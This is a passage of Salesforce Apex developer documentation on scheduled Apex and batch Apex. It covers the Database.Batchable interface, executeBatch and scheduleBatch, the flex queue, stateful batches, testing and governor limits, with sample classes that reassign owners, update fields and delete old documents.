



The following are some examples of how to use the expression.



In the following example, the class proschedule implements the Schedulable interface. The class is scheduled to run at 8 AM, on the 13th of February.

```
proschedule p = new proschedule();
       String sch = '0 0 8 13 2 ?';
        system.schedule('One Time Pro', sch, p);
```
### Using the **System.scheduleBatch** Method for Batch Jobs

You can call the System. scheduleBatch method to schedule a batch job to run once at a specified time in the future. This method is available only for batch classes and doesn't require the implementation of the Schedulable interface. This makes it easy to schedule a batch job for one execution. For more details on how to use the System.scheduleBatch method, see [Using the](#page-264-0) [System.scheduleBatch](#page-264-0) Method.

### Apex Scheduler Limits

- **•** You can only have 100 scheduled Apex jobs at one time. You can evaluate your current count by viewing the Scheduled Jobs page in Salesforce and creating a custom view with a type filter equal to "Scheduled Apex". You can also programmatically query the CronTrigger and CronJobDetail objects to get the count of Apex scheduled jobs.
- **•** The maximum number of scheduled Apex executions per a 24-hour period is 250,000 or the number of user licenses in your organization multiplied by 200, whichever is greater. This limit is for your entire organization and is shared with all asynchronous Apex: Batch Apex, Queueable Apex, scheduled Apex, and future methods. The licenses that count toward this limit are full Salesforce user licenses or Force.com App Subscription user licenses. Chatter Free, Chatter customer users, Customer Portal User, and partner portal User licenses aren't included.

### Apex Scheduler Notes and Best Practices

• Salesforce schedules the class for execution at the specified time. Actual execution may be delayed based on service availability.

- **•** Use extreme care if you're planning to schedule a class from a trigger. You must be able to guarantee that the trigger won't add more scheduled classes than the limit. In particular, consider API bulk updates, import wizards, mass record changes through the user interface, and all cases where more than one record can be updated at a time.
- **•** Though it's possible to do additional processing in the execute method, we recommend that all processing take place in a separate class.
- **•** Synchronous Web service callouts are not supported from scheduled Apex. To be able to make callouts, make an asynchronous callout by placing the callout in a method annotated with @future(callout=true) and call this method from scheduled Apex. However, if your scheduled Apex executes a batch job, callouts are supported from the batch class. See [Using Batch Apex.](#page-259-0)
- **•** Apex jobs scheduled to run during a Salesforce service maintenance downtime will be scheduled to run after the service comes back up, when system resources become available. If a scheduled Apex job was running when downtime occurred, the job is rolled back and scheduled again after the service comes back up. Note that after major service upgrades, there might be longer delays than usual for starting scheduled Apex jobs because of system usage spikes.

SEE ALSO:

[Schedulable Interface](#page-2317-0)

# Batch Apex

A developer can now employ batch Apex to build complex, long-running processes that run on thousands of records on the Force.com platform. Batch Apex operates over small batches of records, covering your entire record set and breaking the processing down to manageable chunks. For example, a developer could build an archiving solution that runs on a nightly basis, looking for records past a certain date and adding them to an archive. Or a developer could build a data cleansing operation that goes through all Accounts and Opportunities on a nightly basis and updates them if necessary, based on custom criteria.

Batch Apex is exposed as an interface that must be implemented by the developer. Batch jobs can be programmatically invoked at runtime using Apex.

You can only have five queued or active batch jobs at one time. You can evaluate your current count by viewing the Scheduled Jobs page in Salesforce or programmatically using SOAP API to query the AsyncApexJob object.

Warning: Use extreme care if you are planning to invoke a batch job from a trigger. You must be able to guarantee that the trigger will not add more batch jobs than the limit. In particular, consider API bulk updates, import wizards, mass record changes through the user interface, and all cases where more than one record can be updated at a time.

Batch jobs can also be programmatically scheduled to run at specific times using the [Apex scheduler,](#page-252-0) or scheduled using the Schedule Apex page in the Salesforce user interface. For more information on the Schedule Apex page, see "Schedule Apex" in the Salesforce online help.

The batch Apex interface is also used for [Apex managed sharing recalculations](#page-213-0).

For more information on batch jobs, continue to [Using Batch Apex](#page-259-0) on page 240.

<span id="page-259-0"></span>For more information on Apex managed sharing, see [Understanding Apex Managed Sharing](#page-204-0) on page 185.

IN THIS SECTION:

[Using Batch Apex](#page-259-0)

## Using Batch Apex

To use batch Apex, write an Apex class that implements the Salesforce-provided interface Database. Batchable and then invoke the class programmatically.

#### Invoking Apex Batch Apex

To monitor or stop the execution of the batch Apex job, from Setup, enter *Apex Jobs* in the Quick Find box, then select **Apex Jobs**.

#### Implementing the **Database.Batchable** Interface

The Database. Batchable interface contains three methods that must be implemented.

**•** start method:

```
global (Database.QueryLocator | Iterable<sObject>) start(Database.BatchableContext bc)
{}
```
To collect the records or objects to pass to the interface method execute, call the start method at the beginning of a batch Apex job. This method returns either a Database. QueryLocator object or an iterable that contains the records or objects passed to the job.

When you're using a simple query (SELECT) to generate the scope of objects in the batch job, use the

Database.QueryLocator object. If you use a QueryLocator object, the governor limit for the total number of records retrieved by SOQL queries is bypassed. For example, a batch Apex job for the Account object can return a QueryLocator for all account records (up to 50 million records) in an org. Another example is a sharing recalculation for the Contact object that returns a QueryLocator for all account records in an org.

Use the iterable to create a complex scope for the batch job. You can also use the iterable to create your own custom process for iterating through the list.

Important: If you use an iterable, the governor limit for the total number of records retrieved by SOQL queries is still enforced.

**•** execute method:

global void execute(Database.BatchableContext *BC*, list<P>){}

To do the required processing for each chunk of data, use the execute method. This method is called for each batch of records that you pass to it.

This method takes the following:

- **–** A reference to the Database.BatchableContext object.
- **–** A list of sObjects, such as List<sObject>, or a list of parameterized types. If you are using a Database.QueryLocator, use the returned list.

Batches of records tend to execute in the order in which they're received from the start method. However, the order in which batches of records execute depends on various factors. The order of execution isn't guaranteed.

**•** finish method:

global void finish(Database.BatchableContext *BC*){}

To send confirmation emails or execute post-processing operations, use the finish method. This method is called after all batches are processed.

Each execution of a batch Apex job is considered a discrete transaction. For example, a batch Apex job that contains 1,000 records and is executed without the optional *scope* parameter from Database.executeBatch is considered five transactions of 200 records each. The Apex governor limits are reset for each transaction. If the first transaction succeeds but the second fails, the database updates made in the first transaction are not rolled back.

#### Using Database.BatchableContext

All the methods in the Database.Batchable interface require a reference to a Database.BatchableContext object. Use this object to track the progress of the batch job.

The following is the instance method with the Database. BatchableContext object:



The following example uses the Database.BatchableContext to query the AsyncApexJob associated with the batch job.

```
global void finish(Database.BatchableContext BC){
  // Get the ID of the AsyncApexJob representing this batch job
  // from Database.BatchableContext.
  // Query the AsyncApexJob object to retrieve the current job's information.
  AsyncApexJob a = [SELECT Id, Status, NumberOfErrors, JobItemsProcessed,
      TotalJobItems, CreatedBy.Email
     FROM AsyncApexJob WHERE Id =
     :BC.getJobId()];
  // Send an email to the Apex job's submitter notifying of job completion.
  Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
   String[] toAddresses = new String[] {a.CreatedBy.Email};
  mail.setToAddresses(toAddresses);
  mail.setSubject('Apex Sharing Recalculation ' + a.Status);
  mail.setPlainTextBody
   ('The batch Apex job processed ' + a.TotalJobItems +
   ' batches with '+ a.NumberOfErrors + ' failures.');
  Messaging.sendEmail(new Messaging.SingleEmailMessage[] { mail });
}
```
### Using Database.QueryLocator to Define Scope

The start method can return either a Database. QueryLocator object that contains the records to use in the batch job or an iterable.

The following example uses a Database.QueryLocator:

```
global class SearchAndReplace implements Database.Batchable<sObject>{
  global final String Query;
  global final String Entity;
  global final String Field;
  global final String Value;
  global SearchAndReplace(String q, String e, String f, String v){
     Query=q; Entity=e; Field=f;Value=v;
  }
```

```
global Database.QueryLocator start(Database.BatchableContext BC){
      return Database.getQueryLocator(query);
   }
   global void execute(Database.BatchableContext BC, List<sObject> scope){
    for(sobject s : scope){
    s.put(Field,Value);
     }
    update scope;
    }
   global void finish(Database.BatchableContext BC){
   }
}
```
#### Using an Iterable in Batch Apex to Define Scope

The start method can return either a Database. QueryLocator object that contains the records to use in the batch job or an iterable. Use an iterable to step through the returned items more easily.

```
global class batchClass implements Database.batchable{
   global Iterable start(Database.BatchableContext info){
       return new CustomAccountIterable();
   }
  global void execute(Database.BatchableContext info, List<Account> scope){
      List<Account> accsToUpdate = new List<Account>();
       for(Account a : scope){
           a.Name = 'true';a.NumberOfEmployees = 70;
           accsToUpdate.add(a);
       }
       update accsToUpdate;
   }
   global void finish(Database.BatchableContext info){
   }
}
```
#### Using the **Database.executeBatch** Method to Submit Batch Jobs

You can use the Database.executeBatch method to programmatically begin a batch job.

**1)** Important: When you call Database.executeBatch, Salesforce adds the process to the queue. Actual execution can be delayed based on service availability.

The Database.executeBatch method takes two parameters:

- An instance of a class that implements the Database. Batchable interface.
- **•** An optional parameter *scope*. This parameter specifies the number of records to pass into the execute method. Use this parameter when you have many operations for each record being passed in and are running into governor limits. By limiting the number of records, you are limiting the operations per transaction. This value must be greater than zero. If the start method of the batch class returns a QueryLocator, the optional scope parameter of Database.executeBatch can have a maximum value of 2,000. If set to a higher value, Salesforce chunks the records returned by the QueryLocator into smaller batches of up to

2,000 records. If the start method of the batch class returns an iterable, the scope parameter value has no upper limit. However, if you use a high number, you can run into other limits.

The Database.executeBatch method returns the ID of the AsyncApexJob object, which you can use to track the progress of the job. For example:

```
ID batchprocessid = Database.executeBatch(reassign);
AsyncApexJob aaj = [SELECT Id, Status, JobItemsProcessed, TotalJobItems, NumberOfErrors
                    FROM AsyncApexJob WHERE ID =: batchprocessid ];
```
You can also use this ID with the System. abortJob method.

<span id="page-263-0"></span>For more information, see [AsyncApexJob](https://developer.salesforce.com/docs/atlas.en-us.202.0.object_reference.meta/object_reference/sforce_api_objects_asyncapexjob.htm) in the Object Reference for Salesforce and Force.com.

### Holding Batch Jobs in the Apex Flex Queue

With the Apex flex queue, you can submit up to 100 batch jobs.

The outcome of Database.executeBatch is as follows.

- The batch job is placed in the Apex flex queue, and its status is set to Holding.
- **•** If the Apex flex queue has the maximum number of 100 jobs, Database.executeBatch throws a LimitException and doesn't add the job to the queue.
- Note: If your org doesn't have Apex flex queue enabled, Database.executeBatch adds the batch job to the batch job queue with the Queued status. If the concurrent limit of queued or active batch job has been reached, a LimitException is thrown, and the job isn't queued.

#### **Reordering Jobs in the Apex Flex Queue**

While submitted jobs have a status of Holding, you can reorder them in the Salesforce user interface to control which batch jobs are processed first. To do so, from Setup, enter *Apex Flex Queue* in the Quick Find box, then select **Apex Flex Queue**.

Alternatively, you can use Apex methods to reorder batch jobs in the flex queue. To move a job to a new position, call one of the [System.FlexQueue](#page-2115-0) methods. Pass the method the job ID and, if applicable, the ID of the job next to the moved job's new position. For example:

Boolean isSuccess = System.FlexQueue.moveBeforeJob(jobToMoveId, jobInQueueId);

You can reorder jobs in the Apex flex queue to prioritize jobs. For example, you can move a batch job up to the first position in the holding queue to be processed first when resources become available. Otherwise, jobs are processed "first-in, first-out"—in the order in which they're submitted.

When system resources become available, the system picks up the next job from the top of the Apex flex queue and moves it to the batch job queue. The system can process up to five queued or active jobs simultaneously for each organization. The status of these moved jobs changes from Holding to Queued. Queued jobs get executed when the system is ready to process new jobs. You can monitor queued jobs on the Apex Jobs page.

### Batch Job Statuses

The following table lists all possible statuses for a batch job along with a description of each.





### <span id="page-264-0"></span>Using the **System.scheduleBatch** Method

You can use the System. scheduleBatch method to schedule a batch job to run once at a future time.

The System.scheduleBatch method takes the following parameters.

- An instance of a class that implements the Database. Batchable interface.
- **•** The job name.
- **•** The time interval, in minutes, after which the job starts executing.
- **•** An optional scope value. This parameter specifies the number of records to pass into the execute method. Use this parameter when you have many operations for each record being passed in and are running into governor limits. By limiting the number of records, you are limiting the operations per transaction. This value must be greater than zero. If the start method returns a QueryLocator, the optional scope parameter of System.scheduleBatch can have a maximum value of 2,000. If set to a higher value, Salesforce chunks the records returned by the QueryLocator into smaller batches of up to 2,000 records. If the start method returns an iterable, the scope parameter value has no upper limit. However, if you use a high number, you can run into other limits.

The System.scheduleBatch method returns the scheduled job ID (CronTrigger ID).

This example schedules a batch job to run one minute from now by calling System. scheduleBatch. The example passes this method an instance of a batch class (the reassign variable), a job name, and a time interval of one minute. The optional *scope* parameter has been omitted. The method returns the scheduled job ID, which is used to query CronTrigger to get the status of the corresponding scheduled job.

```
String cronID = System.scheduleBatch(reassign, 'job example', 1);
CronTrigger ct = [SELECT Id, TimesTriggered, NextFireTime
                FROM CronTrigger WHERE Id = : cronID];
// TimesTriggered should be 0 because the job hasn't started yet.
System.assertEquals(0, ct.TimesTriggered);
System.debug('Next fire time: ' + ct.NextFireTime);
// For example:
// Next fire time: 2013-06-03 13:31:23
```
For more information, see [CronTrigger](https://developer.salesforce.com/docs/atlas.en-us.202.0.object_reference.meta/object_reference/sforce_api_objects_crontrigger.htm) in the Object Reference for Salesforce and Force.com.

Note: Some things to note about System.scheduleBatch:

**•** When you call System.scheduleBatch, Salesforce schedules the job for execution at the specified time. Actual execution occurs at or after that time, depending on service availability.

- The scheduler runs as system—all classes are executed, whether or not the user has permission to execute the class.
- When the job's schedule is triggered, the system queues the batch job for processing. If Apex flex queue is enabled in your org, the batch job is added at the end of the flex queue. For more information, see [Holding Batch Jobs in the Apex Flex Queue](#page-263-0).
- All scheduled Apex limits apply for batch jobs scheduled using System.scheduleBatch. After the batch job is queued (with a status of Holding or Queued), all batch job limits apply and the job no longer counts toward scheduled Apex limits.
- **•** After calling this method and before the batch job starts, you can use the returned scheduled job ID to abort the scheduled job using the [System.abortJob](#page-2460-0) method.

#### <span id="page-265-0"></span>Batch Apex Examples

The following example uses a Database.QueryLocator:

```
global class UpdateAccountFields implements Database.Batchable<sObject>{
   global final String Query;
  global final String Entity;
  global final String Field;
  global final String Value;
  global UpdateAccountFields(String q, String e, String f, String v){
             Query=q; Entity=e; Field=f;Value=v;
   }
   global Database.QueryLocator start(Database.BatchableContext BC){
      return Database.getQueryLocator(query);
   }
  global void execute(Database.BatchableContext BC,
                      List<sObject> scope){
     for(Sobject s : scope){s.put(Field,Value);
      } update scope;
   }
  global void finish(Database.BatchableContext BC){
   }
}
```
You can use the following code to call the previous class.

```
// Query for 10 accounts
String q = 'SELECT Industry FROM Account LIMIT 10';
String e = 'Account';
String f = 'Industry';
String v = 'Consulting';
Id batchInstanceId = Database.executeBatch(new UpdateAccountFields(q,e,f,v), 5);
```
To exclude accounts or invoices that were deleted but are still in the Recycle Bin, include isDeleted=false in the SOQL query WHERE clause, as shown in these modified samples.

```
// Query for accounts that aren't in the Recycle Bin
String q = 'SELECT Industry FROM Account WHERE isDeleted=false LIMIT 10';
```

```
String e = 'Account';
String f = 'Industry';
String v = 'Consulting';
Id batchInstanceId = Database.executeBatch(new UpdateAccountFields(q,e,f,v), 5);
// Query for invoices that aren't in the Recycle Bin
String q ='SELECT Description c FROM Invoice Statement c WHERE isDeleted=false LIMIT 10';
String e = 'Invoice Statement c';
String f = 'Description c';String v = 'Updated description';
Id batchInstanceId = Database.executeBatch(new UpdateInvoiceFields(q,e,f,v), 5);
```
The following class uses batch Apex to reassign all accounts owned by a specific user to a different user.

```
global class OwnerReassignment implements Database.Batchable<sObject>{
String query;
String email;
Id toUserId;
Id fromUserId;
global Database.querylocator start(Database.BatchableContext BC){
            return Database.getQueryLocator(query);}
global void execute(Database.BatchableContext BC, List<sObject> scope){
   List<Account> accns = new List<Account>();
   for(sObject s : scope){Account a = (Account)s;
       if(a.OwnerId==fromUserId){
            a.OwnerId=toUserId;
            accns.add(a);
            }
        }
update accns;
}
global void finish(Database.BatchableContext BC){
Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
mail.setToAddresses(new String[] {email});
mail.setReplyTo('batch@acme.com');
mail.setSenderDisplayName('Batch Processing');
mail.setSubject('Batch Process Completed');
mail.setPlainTextBody('Batch Process has completed');
Messaging.sendEmail(new Messaging.SingleEmailMessage[] { mail });
}
}
```
Use the following to execute the OwnerReassignment class in the previous example.

OwnerReassignment reassign = new OwnerReassignment(); reassign.query = 'SELECT Id, Name, Ownerid FROM Account ' +

```
'WHERE ownerid=\'' + u.id + '\'';
reassign.email='admin@acme.com';
reassign.fromUserId = u;
reassign.toUserId = u2;
ID batchprocessid = Database.executeBatch(reassign);
```
The following is an example of a batch Apex class for deleting records.

```
global class BatchDelete implements Database.Batchable<sObject> {
   public String query;
   global Database.QueryLocator start(Database.BatchableContext BC){
      return Database.getQueryLocator(query);
   \mathfrak{g}global void execute(Database.BatchableContext BC, List<sObject> scope){
     delete scope;
      DataBase.emptyRecycleBin(scope);
   }
   global void finish(Database.BatchableContext BC){
   }
}
```
This code calls the BatchDelete batch Apex class to delete old documents. The specified query selects documents to delete for all documents that are in a specified folder and that are older than a specified date. Next, the sample invokes the batch job.

```
BatchDelete BDel = new BatchDelete();
Datetime d = Datetime.now();
d = d.addDays(-1);// Replace this value with the folder ID that contains
// the documents to delete.
String folderId = '00lD000000116lD';
// Query for selecting the documents to delete
BDel.query = 'SELECT Id FROM Document WHERE FolderId=\'' + folderId +
    '\' AND CreatedDate < '+d.format('yyyy-MM-dd')+'T'+
   d.format('HH:mm')+':00.000Z';
// Invoke the batch job.
ID batchprocessid = Database.executeBatch(BDel);
System.debug('Returned batch process ID: ' + batchProcessId);
```
#### Using Callouts in Batch Apex

To use a [callout](#page-468-0) in batch Apex, specify Database. AllowsCallouts in the class definition. For example:

```
global class SearchAndReplace implements Database.Batchable<sObject>,
   Database.AllowsCallouts{
}
```
Callouts include HTTP requests and methods defined with the webService keyword.

#### Using State in Batch Apex

Each execution of a batch Apex job is considered a discrete transaction. For example, a batch Apex job that contains 1,000 records and is executed without the optional *scope* parameter is considered five transactions of 200 records each.

If you specify Database. Stateful in the class definition, you can maintain state across these transactions. When using Database.Stateful, only instance member variables retain their values between transactions. Static member variables don't retain their values and are reset between transactions. Maintaining state is useful for counting or summarizing records as they're processed. For example, suppose your job processed opportunity records. You could define a method in execute to aggregate totals of the opportunity amounts as they were processed.

If you don't specify Database. Stateful, all static and instance member variables are set back to their original values.

The following example summarizes a custom field  $total$   $c$  as the records are processed.

```
global class SummarizeAccountTotal implements
   Database.Batchable<sObject>, Database.Stateful{
  global final String Query;
  global integer Summary;
   global SummarizeAccountTotal(String q){Query=q;
     Summary = 0;}
   global Database.QueryLocator start(Database.BatchableContext BC){
      return Database.getQueryLocator(query);
   }
  global void execute(
               Database.BatchableContext BC,
                List<sObject> scope){
      for(sObject s : scope){
         Summary = Integer.valueOf(s.get('total__c'))+Summary;
      }
   }
global void finish(Database.BatchableContext BC){
  }
}
```
In addition, you can specify a variable to access the initial state of the class. You can use this variable to share the initial state with all instances of the Database. Batchable methods. For example:

```
// Implement the interface using a list of Account sObjects
// Note that the initialState variable is declared as final
global class MyBatchable implements Database.Batchable<sObject> {
 private final String initialState;
 String query;
 global MyBatchable(String intialState) {
   this.initialState = initialState;
  }
 global Database.QueryLocator start(Database.BatchableContext BC) {
   // Access initialState here
   return Database.getQueryLocator(query);
  }
```

```
global void execute(Database.BatchableContext BC,
                     List<sObject> batch) {
   // Access initialState here
 }
 global void finish(Database.BatchableContext BC) {
   // Access initialState here
 }
}
```
The initialState stores only the *initial* state of the class. You can't use it to pass information between instances of the class during execution of the batch job. For example, if you change the value of initialState in execute, the second chunk of processed records can't access the new value. Only the initial value is accessible.

#### Testing Batch Apex

When testing your batch Apex, you can test only one execution of the execute method. Use the *scope* parameter of the executeBatch method to limit the number of records passed into the execute method to ensure that you aren't running into governor limits.

The executeBatch method starts an asynchronous process. When you test batch Apex, make certain that the asynchronously processed batch job is finished before testing against the results. Use the Test methods startTest and stopTest around the executeBatch method to ensure that it finishes before continuing your test. All asynchronous calls made after the startTest method are collected by the system. When stopTest is executed, all asynchronous processes are run synchronously. If you don't include the executeBatch method within the startTest and stopTest methods, the batch job executes at the end of your test method. This execution order applies for Apex saved using API version 25.0 and later, but not for earlier versions.

For Apex saved using API version 22.0 and later, exceptions that occur during the execution of a batch Apex job invoked by a test method are passed to the calling test method. As a result, these exceptions cause the test method to fail. If you want to handle exceptions in the test method, enclose the code in try and catch statements. Place the catch block after the stopTest method. However, with Apex saved using API version 21.0 and earlier, such exceptions don't get passed to the test method and don't cause test methods to fail.

Note: Asynchronous calls, such as @future or executeBatch, called in a startTest, stopTest block, do not count against your limits for the number of queued jobs.

The following example tests the [OwnerReassignment](#page-265-0) class.

```
public static testMethod void testBatch() {
  user u = [SELECT ID, UserName FROM User
            WHERE username='testuser1@acme.com'];
  user u2 = [SELECT ID, UserName FROM User
             WHERE username='testuser2@acme.com'];
  String u2id = u2.id;// Create 200 test accounts - this simulates one execute.
// Important - the Salesforce.com test framework only allows you to
// test one execute.
  List <Account> accns = new List<Account>();
     for(integer i = 0; i<200; i++){
        Account a = new Account(Name='testAccount'+'i',
                    Ownerid = u.ID;
        accns.add(a);
      }
```

```
insert accns;
  Test.StartTest();
  OwnerReassignment reassign = new OwnerReassignment();
  reassign.query='SELECT ID, Name, Ownerid ' +
            'FROM Account ' +
            'WHERE OwnerId=\'' + u.Id + '\'' +
            ' LIMIT 200';
  reassign.email='admin@acme.com';
  reassign.fromUserId = u.Id;
  reassign.toUserId = u2.Id;
  ID batchprocessid = Database.executeBatch(reassign);
  Test.StopTest();
  System.AssertEquals(
           database.countquery('SELECT COUNT()'
              +' FROM Account WHERE OwnerId=\'' + u2.Id + '\''),
           200);
  }
}
```
Use the System.Test.enqueueBatchJobs and System.Test.getFlexQueueOrder methods to enqueue and reorder no-operation jobs within the contexts of tests.

#### Batch Apex Governor Limits

Keep in mind the following governor limits for batch Apex.

- **•** Up to 5 batch jobs can be queued or active concurrently.
- Up to 100 Holding batch jobs can be held in the Apex flex queue.
- **•** In a running test, you can submit a maximum of 5 batch jobs.
- **•** The maximum number of batch Apex method executions per 24-hour period is 250,000, or the number of user licenses in your org multiplied by 200—whichever is greater. Method executions include executions of the start, execute, and finish methods. This limit is for your entire organization and is shared with all asynchronous Apex: Batch Apex, Queueable Apex, scheduled Apex, and future methods. The licenses that count toward this limit are full Salesforce user licenses or Force.com App Subscription user licenses. Chatter Free, Chatter customer users, Customer Portal User, and partner portal User licenses aren't included.
- The batch Apex start method can have up to 15 query cursors open at a time per user. The batch Apex execute and finish methods each have a limit of five open query cursors per user.
- A maximum of 50 million records can be returned in the Database. QueryLocator object. If more than 50 million records are returned, the batch job is immediately terminated and marked as Failed.
- If the start method of the batch class returns a QueryLocator, the optional scope parameter of Database.executeBatch can have a maximum value of 2,000. If set to a higher value, Salesforce chunks the records returned by the QueryLocator into smaller batches of up to 2,000 records. If the start method of the batch class returns an iterable, the scope parameter value has no upper limit. However, if you use a high number, you can run into other limits.
- If no size is specified with the optional *scope* parameter of Database.executeBatch, Salesforce chunks the records returned by the start method into batches of 200. The system then passes each batch to the execute method. Apex governor limits are reset for each execution of execute.
- **•** The start, execute, and finish methods can implement up to 10 callouts each.

**•** Only one batch Apex job's start method can run at a time in an organization. Batch jobs that haven't started yet remain in the queue until they're started. Note that this limit doesn't cause any batch job to fail and execute methods of batch Apex jobs still run in parallel if more than one job is running.

### Batch Apex Best Practices

